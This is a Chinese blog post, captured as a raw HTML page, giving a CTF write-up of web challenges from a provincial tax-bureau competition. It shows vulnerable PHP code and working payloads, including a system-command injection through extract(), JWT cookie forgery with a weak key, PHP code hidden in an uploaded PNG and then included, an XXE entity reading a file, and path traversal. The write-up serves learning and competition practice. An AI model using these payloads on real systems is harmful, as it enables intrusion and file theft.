

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://npfs06.top/2023/11/23/%E6%9F%90%E7%9C%81%E7%A8%8E%E5%8A%A1%E6%AF%94%E8%B5%9B%E9%A2%98%E7%9B%AECTF/
body_size: 8355
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 5.3.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/Pooka.ico">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/Pooka.ico">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">
  <link rel="stylesheet" href="//cdn.jsdelivr.net/gh/fancyapps/fancybox@3/dist/jquery.fancybox.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"npfs06.top","root":"/","scheme":"Mist","version":"7.8.0","exturl":false,"sidebar":{"position":"right","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":true,"show_result":true,"style":"mac"},"back2top":{"enable":true,"sidebar":true,"scrollpercent":true},"bookmark":{"enable":true,"color":"#222","save":"auto"},"fancybox":true,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":true,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}},"path":"search.xml"};
  </script>

  <meta name="description" content="某省税务比赛题目CTF">
<meta property="og:type" content="article">
<meta property="og:title" content="某省税务比赛题目CTF">
<meta property="og:url" content="https://npfs06.top/2023/11/23/%E6%9F%90%E7%9C%81%E7%A8%8E%E5%8A%A1%E6%AF%94%E8%B5%9B%E9%A2%98%E7%9B%AECTF/index.html">
<meta property="og:site_name" content="安小琪&#39;s blog">
<meta property="og:description" content="某省税务比赛题目CTF">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://img.npfs06.top/20231123103417.png">
<meta property="og:image" content="https://img.npfs06.top/20231123103528.png">
<meta property="og:image" content="https://img.npfs06.top/20231123104330.png">
<meta property="og:image" content="https://img.npfs06.top/20231123104146.png">
<meta property="og:image" content="https://img.npfs06.top/20231123104445.png">
<meta property="og:image" content="https://img.npfs06.top/20231123140401.png">
<meta property="article:published_time" content="2023-11-23T02:00:25.000Z">
<meta property="article:modified_time" content="2023-11-23T02:00:25.000Z">
<meta property="article:author" content="安小琪">
<meta name="twitter:card" content="summary">
<meta name="twitter:image" content="https://img.npfs06.top/20231123103417.png">

<link rel="canonical" href="https://npfs06.top/2023/11/23/%E6%9F%90%E7%9C%81%E7%A8%8E%E5%8A%A1%E6%AF%94%E8%B5%9B%E9%A2%98%E7%9B%AECTF/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : true,
    lang   : 'en'
  };
</script>

  <title>某省税务比赛题目CTF | 安小琪's blog</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="Toggle navigation bar">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">安小琪's blog</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
      <p class="site-subtitle" itemprop="description">少年有梦，不应止于心动</p>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
        <i class="fa fa-search fa-fw fa-lg"></i>
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>Home</a>

  </li>
        <li class="menu-item menu-item-categories">

    <a href="/categories/" rel="section"><i class="fa fa-th fa-fw"></i>Categories</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>Archives</a>

  </li>
      <li class="menu-item menu-item-search">
        <a role="button" class="popup-trigger"><i class="fa fa-search fa-fw"></i>Search
        </a>
      </li>
  </ul>
</nav>



  <div class="search-pop-overlay">
    <div class="popup search-popup">
        <div class="search-header">
  <span class="search-icon">
    <i class="fa fa-search"></i>
  </span>
  <div class="search-input-container">
    <input autocomplete="off" autocapitalize="off"
           placeholder="Searching..." spellcheck="false"
           type="search" class="search-input">
  </div>
  <span class="popup-btn-close">
    <i class="fa fa-times-circle"></i>
  </span>
</div>
<div id="search-result">
  <div id="no-result">
    <i class="fa fa-spinner fa-pulse fa-5x fa-fw"></i>
  </div>
</div>

    </div>
  </div>

</div>
    </header>

    
  <a role="button" class="book-mark-link book-mark-link-fixed"></a>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content post posts-expand">
            

    
  
  
  <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="en">
    <link itemprop="mainEntityOfPage" href="https://npfs06.top/2023/11/23/%E6%9F%90%E7%9C%81%E7%A8%8E%E5%8A%A1%E6%AF%94%E8%B5%9B%E9%A2%98%E7%9B%AECTF/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="image" content="/images/header.jpg">
      <meta itemprop="name" content="安小琪">
      <meta itemprop="description" content="">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="安小琪's blog">
    </span>
      <header class="post-header">
        <h1 class="post-title" itemprop="name headline">
          某省税务比赛题目CTF
        </h1>

        <div class="post-meta">
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-calendar"></i>
              </span>
              <span class="post-meta-item-text">Posted on</span>

              <time title="Created: 2023-11-23 10:00:25" itemprop="dateCreated datePublished" datetime="2023-11-23T10:00:25+08:00">2023-11-23</time>
            </span>
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-folder"></i>
              </span>
              <span class="post-meta-item-text">In</span>
                <span itemprop="about" itemscope itemtype="http://schema.org/Thing">
                  <a href="/categories/web%E5%85%A5%E9%97%A8/" itemprop="url" rel="index"><span itemprop="name">web入门</span></a>
                </span>
            </span>

          
            <span class="post-meta-item" title="Views" id="busuanzi_container_page_pv" style="display: none;">
              <span class="post-meta-item-icon">
                <i class="fa fa-eye"></i>
              </span>
              <span class="post-meta-item-text">Views: </span>
              <span id="busuanzi_value_page_pv"></span>
            </span>
  
  <span class="post-meta-item">
    
      <span class="post-meta-item-icon">
        <i class="far fa-comment"></i>
      </span>
      <span class="post-meta-item-text">Valine: </span>
    
    <a title="valine" href="/2023/11/23/%E6%9F%90%E7%9C%81%E7%A8%8E%E5%8A%A1%E6%AF%94%E8%B5%9B%E9%A2%98%E7%9B%AECTF/#valine-comments" itemprop="discussionUrl">
      <span class="post-comments-count valine-comment-count" data-xid="/2023/11/23/%E6%9F%90%E7%9C%81%E7%A8%8E%E5%8A%A1%E6%AF%94%E8%B5%9B%E9%A2%98%E7%9B%AECTF/" itemprop="commentCount"></span>
    </a>
  </span>
  
  

        </div>
      </header>

    
    
    
    <div class="post-body" itemprop="articleBody">

      
        <p>某省税务比赛题目CTF</p>
<a id="more"></a>

<h2 id="web832"><a href="#web832" class="headerlink" title="web832"></a>web832</h2><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">网络安全为人民</span><br></pre></td></tr></table></figure>
<h2 id="web833"><a href="#web833" class="headerlink" title="web833"></a>web833</h2><p>根据提示，让问url/robots.txt，然后下载check.php.bak</p>
<figure class="highlight php"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br></pre></td><td class="code"><pre><span class="line"><span class="meta">&lt;?php</span></span><br><span class="line">highlight_file(<span class="keyword">__FILE__</span>);</span><br><span class="line">error_reporting(<span class="number">0</span>);</span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">function</span> <span class="title">getFilter</span>(<span class="params"><span class="variable">$index</span>=<span class="number">0</span></span>)</span>&#123;</span><br><span class="line">    <span class="keyword">echo</span> <span class="variable">$index</span>;</span><br><span class="line">    <span class="variable">$filter</span>=[<span class="string">&quot;strip_tags&quot;</span>,<span class="string">&quot;addslashes&quot;</span>];</span><br><span class="line">    <span class="keyword">return</span> <span class="variable">$index</span>?<span class="variable">$filter</span>[<span class="number">1</span>]:<span class="variable">$filter</span>[<span class="number">0</span>];</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">function</span> <span class="title">getHandle</span>(<span class="params"></span>)</span>&#123;</span><br><span class="line">    <span class="variable">$filter</span>=getFilter();</span><br><span class="line">    <span class="variable">$say</span>=<span class="function"><span class="keyword">function</span>(<span class="params"><span class="variable">$array</span></span>) <span class="title">use</span> (<span class="params">&amp;<span class="variable">$filter</span></span>)</span>&#123;</span><br><span class="line">        extract(<span class="variable">$array</span>);</span><br><span class="line">        <span class="variable">$hello</span>=<span class="variable">$filter</span>(<span class="variable">$name</span>);</span><br><span class="line">        <span class="keyword">return</span> <span class="variable">$hello</span>;</span><br><span class="line">    &#125;;</span><br><span class="line">    <span class="keyword">return</span> <span class="variable">$say</span>;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line"><span class="variable">$msg</span>=getHandle();</span><br><span class="line"><span class="variable">$message</span>=<span class="string">&quot;hello &quot;</span>.<span class="variable">$msg</span>(<span class="variable">$_REQUEST</span>);</span><br><span class="line"><span class="meta">?&gt;</span></span><br></pre></td></tr></table></figure>
<p>代码匿名函数那部分有点难懂，借用gpt的解释</p>
<p><img src="https://img.npfs06.top/20231123103417.png"></p>
<p>对于匿名函数中的$array变量来源可以这么理解</p>
<p><img src="https://img.npfs06.top/20231123103528.png"></p>
<figure class="highlight pgsql"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">url/<span class="keyword">check</span>.php?<span class="keyword">filter</span>=<span class="keyword">system</span>，然后POST传入<span class="type">name</span>=cat /flag_is_here</span><br></pre></td></tr></table></figure>




<h2 id="web834"><a href="#web834" class="headerlink" title="web834"></a>web834</h2><p>仔细审题  秘钥111111</p>
<p><img src="https://img.npfs06.top/20231123104330.png"></p>
<p>任意用户注册，修改密码，抓包，注意到cookie有个username，像jwt格式</p>
<p><img src="https://img.npfs06.top/20231123104146.png"></p>
<p>改成admin  , 秘钥111111</p>
<p><img src="https://img.npfs06.top/20231123104445.png"></p>
<p>替换原cookie， 成功修改admin密码</p>
<h2 id="web835"><a href="#web835" class="headerlink" title="web835"></a>web835</h2><ol>
<li>根据题目提示，输入admin 123456登陆</li>
<li>根据提示，文件是hbsw7.zip</li>
<li>打开源码</li>
</ol>
<figure class="highlight php"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br></pre></td><td class="code"><pre><span class="line"><span class="meta">&lt;?php</span></span><br><span class="line">highlight_file(<span class="keyword">__FILE__</span>);</span><br><span class="line">error_reporting(<span class="number">0</span>);</span><br><span class="line"><span class="variable">$action</span>=<span class="variable">$_GET</span>[<span class="string">&#x27;action&#x27;</span>];</span><br><span class="line"></span><br><span class="line"><span class="keyword">switch</span> (<span class="variable">$action</span>) &#123;</span><br><span class="line">    <span class="keyword">case</span> <span class="string">&quot;upload&quot;</span>:</span><br><span class="line">        doUpload();</span><br><span class="line">        <span class="keyword">break</span>;</span><br><span class="line">    <span class="keyword">case</span> <span class="string">&quot;include&quot;</span>:</span><br><span class="line">        doInclude();</span><br><span class="line">    <span class="keyword">default</span>:</span><br><span class="line">        <span class="string">&quot;nothing here&quot;</span>;</span><br><span class="line"></span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">function</span> <span class="title">doInclude</span>(<span class="params"></span>)</span>&#123;</span><br><span class="line">    <span class="variable">$file</span>=<span class="variable">$_POST</span>[<span class="string">&#x27;filename&#x27;</span>];</span><br><span class="line">    <span class="keyword">if</span>(preg_match(<span class="string">&quot;/log|php|tmp/i&quot;</span>,<span class="variable">$file</span>))&#123;</span><br><span class="line">        <span class="keyword">die</span>(<span class="string">&quot;error filenname&quot;</span>);</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="keyword">if</span>(file_exists(<span class="variable">$file</span>))&#123;</span><br><span class="line">        <span class="keyword">include</span> <span class="string">&quot;file://&quot;</span>.<span class="variable">$file</span>;</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">function</span> <span class="title">doUpload</span>(<span class="params"></span>)</span>&#123;</span><br><span class="line">    <span class="keyword">if</span>(<span class="variable">$_FILES</span>[<span class="string">&quot;file&quot;</span>][<span class="string">&quot;error&quot;</span>]&gt;<span class="number">0</span>)&#123;</span><br><span class="line">        <span class="variable">$ret</span> = [<span class="string">&quot;code&quot;</span>=&gt;<span class="number">1</span>,<span class="string">&quot;msg&quot;</span>=&gt;<span class="string">&quot;文件上传失败&quot;</span>];</span><br><span class="line">        <span class="keyword">die</span>(json_encode(<span class="variable">$ret</span>));</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line"></span><br><span class="line">    <span class="variable">$file</span> = <span class="variable">$_FILES</span>[<span class="string">&#x27;file&#x27;</span>][<span class="string">&#x27;name&#x27;</span>];</span><br><span class="line">    <span class="variable">$tmp_name</span>=<span class="variable">$_FILES</span>[<span class="string">&#x27;file&#x27;</span>][<span class="string">&#x27;tmp_name&#x27;</span>];</span><br><span class="line">    <span class="variable">$content</span>=file_get_contents(<span class="variable">$tmp_name</span>);</span><br><span class="line"></span><br><span class="line">    <span class="keyword">if</span>(filter_filename(<span class="variable">$file</span>))&#123;</span><br><span class="line">        <span class="variable">$ret</span> = [<span class="string">&quot;code&quot;</span>=&gt;<span class="number">2</span>,<span class="string">&quot;msg&quot;</span>=&gt;<span class="string">&quot;文件上传失败&quot;</span>];</span><br><span class="line">        <span class="keyword">die</span>(json_encode(<span class="variable">$ret</span>));</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="keyword">if</span>(filter_content(<span class="variable">$content</span>))&#123;</span><br><span class="line">        <span class="variable">$ret</span> = [<span class="string">&quot;code&quot;</span>=&gt;<span class="number">3</span>,<span class="string">&quot;msg&quot;</span>=&gt;<span class="string">&quot;文件上传失败&quot;</span>];</span><br><span class="line">        <span class="keyword">die</span>(json_encode(<span class="variable">$ret</span>));</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    move_uploaded_file(<span class="variable">$tmp_name</span>,<span class="string">&quot;./upload/&quot;</span>.<span class="variable">$file</span>);</span><br><span class="line">    <span class="variable">$ret</span> = [<span class="string">&quot;code&quot;</span>=&gt;<span class="number">0</span>,<span class="string">&quot;msg&quot;</span>=&gt;<span class="string">&quot;文件上传成功,文件路径为  /var/www/html/upload/&quot;</span>.<span class="variable">$file</span>];</span><br><span class="line">    <span class="keyword">die</span>(json_encode(<span class="variable">$ret</span>));</span><br><span class="line">    </span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">function</span> <span class="title">filter_filename</span>(<span class="params"><span class="variable">$file</span></span>)</span>&#123;</span><br><span class="line">    <span class="variable">$ban_ext</span>=<span class="keyword">array</span>(<span class="string">&quot;jpeg&quot;</span>,<span class="string">&quot;png&quot;</span>);</span><br><span class="line">    <span class="variable">$file_ext</span> = end(explode(<span class="string">&quot;.&quot;</span>,<span class="variable">$file</span>));</span><br><span class="line">    <span class="keyword">return</span> !in_array(<span class="variable">$file_ext</span>,<span class="variable">$ban_ext</span>);</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">function</span> <span class="title">filter_content</span>(<span class="params"><span class="variable">$content</span></span>)</span>&#123;</span><br><span class="line">    <span class="keyword">return</span> preg_match(<span class="string">&quot;/php|include|require|get|post|request/i&quot;</span>,<span class="variable">$content</span>);</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<p>api.php对action进行传参，即url/api.php?action=，upload是上传文件，include是包含文件</p>
<p>可以查看源码:只能上传jpeg和png图片，并且会对内容进行检查，内容不能含有php|include|require|get|post|request</p>
<ol start="4">
<li>先上传一个png图片，里面嵌入php代码，然后进行上传</li>
</ol>
<figure class="highlight livecodeserver"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="meta">&lt;?</span>=<span class="keyword">system</span>(<span class="string">&quot;cat ./F*&quot;</span>);<span class="meta">?&gt;</span></span><br></pre></td></tr></table></figure>
<p>然后对上传的文件进行包含吗，即可得到flag</p>
<figure class="highlight gradle"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">GET：url/api.php?action=<span class="keyword">include</span></span><br><span class="line">POST: filename=<span class="regexp">/var/</span>www<span class="regexp">/html/u</span>pload/a.png</span><br></pre></td></tr></table></figure>


<p>注：include 会执行包含的任意格式文件里的php代码</p>
<h2 id="web836"><a href="#web836" class="headerlink" title="web836"></a>web836</h2><p>二次报错注入</p>
<p><img src="https://img.npfs06.top/20231123140401.png"></p>
<h2 id="web837"><a href="#web837" class="headerlink" title="web837"></a>web837</h2><figure class="highlight xml"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br></pre></td><td class="code"><pre><span class="line"><span class="meta">&lt;?xml version=&quot;1.0&quot; encoding=&quot;UTF-8&quot;?&gt;</span></span><br><span class="line"><span class="meta">&lt;!DOCTYPE <span class="meta-keyword">mytest</span>[</span></span><br><span class="line"><span class="meta"><span class="meta">&lt;!ENTITY <span class="meta-keyword">xxe</span> <span class="meta-keyword">SYSTEM</span> <span class="meta-string">&quot;file:///flag&quot;</span>&gt;</span>]&gt;</span></span><br><span class="line"><span class="tag">&lt;<span class="name">configs</span>&gt;</span></span><br><span class="line">    <span class="tag">&lt;<span class="name">config</span> <span class="attr">name</span>=<span class="string">&quot;shutdown&quot;</span>&gt;</span></span><br><span class="line">        <span class="tag">&lt;<span class="name">path</span>&gt;</span>/usr/local/bin<span class="tag">&lt;/<span class="name">path</span>&gt;</span></span><br><span class="line">        <span class="tag">&lt;<span class="name">execute</span>&gt;</span><span class="symbol">&amp;xxe;</span><span class="tag">&lt;/<span class="name">execute</span>&gt;</span></span><br><span class="line">        <span class="tag">&lt;<span class="name">args</span>&gt;</span>-clear<span class="tag">&lt;/<span class="name">args</span>&gt;</span></span><br><span class="line">    <span class="tag">&lt;/<span class="name">config</span>&gt;</span></span><br><span class="line"><span class="tag">&lt;/<span class="name">configs</span>&gt;</span></span><br></pre></td></tr></table></figure>


<h2 id="web838"><a href="#web838" class="headerlink" title="web838"></a>web838</h2><figure class="highlight gradle"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="regexp">/file/</span>download?<span class="keyword">file</span>=..<span class="regexp">/../</span>..<span class="regexp">/../</span>..<span class="regexp">/../</span>..<span class="regexp">/../</span>..<span class="regexp">/../</span>../flag</span><br></pre></td></tr></table></figure>

    </div>

    
    
    
        

<div>
<ul class="post-copyright">
  <li class="post-copyright-author">
    <strong>Post author:  </strong>安小琪
  </li>
  <li class="post-copyright-link">
    <strong>Post link: </strong>
    <a href="https://npfs06.top/2023/11/23/%E6%9F%90%E7%9C%81%E7%A8%8E%E5%8A%A1%E6%AF%94%E8%B5%9B%E9%A2%98%E7%9B%AECTF/" title="某省税务比赛题目CTF">https://npfs06.top/2023/11/23/某省税务比赛题目CTF/</a>
  </li>
  <li class="post-copyright-license">
    <strong>Copyright Notice:  </strong>All articles in this blog are licensed under <a href="https://creativecommons.org/licenses/by-nc-sa/4.0/" rel="noopener" target="_blank"><i class="fab fa-fw fa-creative-commons"></i>BY-NC-SA</a> unless stating additionally.
  </li>
</ul>
</div>


      <footer class="post-footer">

        


        
    <div class="post-nav">
      <div class="post-nav-item">
    <a href="/2023/09/25/kali%E8%BF%9E%E6%8E%A5hackthebox%E7%9A%84vpn%E5%A4%B1%E8%B4%A5%E7%9A%84%E8%A7%A3%E5%86%B3%E6%96%B9%E6%B3%95/" rel="prev" title="kali连接hackthebox的vpn失败的解决方法">
      <i class="fa fa-chevron-left"></i> kali连接hackthebox的vpn失败的解决方法
    </a></div>
      <div class="post-nav-item">
    <a href="/2023/11/24/ctfshow-crypto/" rel="next" title="ctfshow-crypto">
      ctfshow-crypto <i class="fa fa-chevron-right"></i>
    </a></div>
    </div>
      </footer>
    
  </article>
  
  
  



          </div>
          
    <div class="comments" id="valine-comments"></div>

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          Table of Contents
        </li>
        <li class="sidebar-nav-overview">
          Overview
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
          <div class="post-toc motion-element"><ol class="nav"><li class="nav-item nav-level-2"><a class="nav-link" href="#web832"><span class="nav-number">1.</span> <span class="nav-text">web832</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#web833"><span class="nav-number">2.</span> <span class="nav-text">web833</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#web834"><span class="nav-number">3.</span> <span class="nav-text">web834</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#web835"><span class="nav-number">4.</span> <span class="nav-text">web835</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#web836"><span class="nav-number">5.</span> <span class="nav-text">web836</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#web837"><span class="nav-number">6.</span> <span class="nav-text">web837</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#web838"><span class="nav-number">7.</span> <span class="nav-text">web838</span></a></li></ol></div>
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
    <img class="site-author-image" itemprop="image" alt="安小琪"
      src="/images/header.jpg">
  <p class="site-author-name" itemprop="name">安小琪</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">108</span>
          <span class="site-state-item-name">posts</span>
        </a>
      </div>
      <div class="site-state-item site-state-categories">
            <a href="/categories/">
          
        <span class="site-state-item-count">22</span>
        <span class="site-state-item-name">categories</span></a>
      </div>
  </nav>
</div>
  <div class="links-of-author motion-element">
      <span class="links-of-author-item">
        <a href="https://github.com/npfs06" title="GitHub → https:&#x2F;&#x2F;github.com&#x2F;npfs06" rel="noopener" target="_blank"><i class="fab fa-github fa-fw"></i>GitHub</a>
      </span>
      <span class="links-of-author-item">
        <a href="mailto:npfs066@gmail.com" title="E-Mail → mailto:npfs066@gmail.com" rel="noopener" target="_blank"><i class="fa fa-envelope fa-fw"></i>E-Mail</a>
      </span>
  </div>


  <div class="links-of-blogroll motion-element">
    <div class="links-of-blogroll-title"><i class="fa fa-link fa-fw"></i>
      Links
    </div>
    <ul class="links-of-blogroll-list">
        <li class="links-of-blogroll-item">
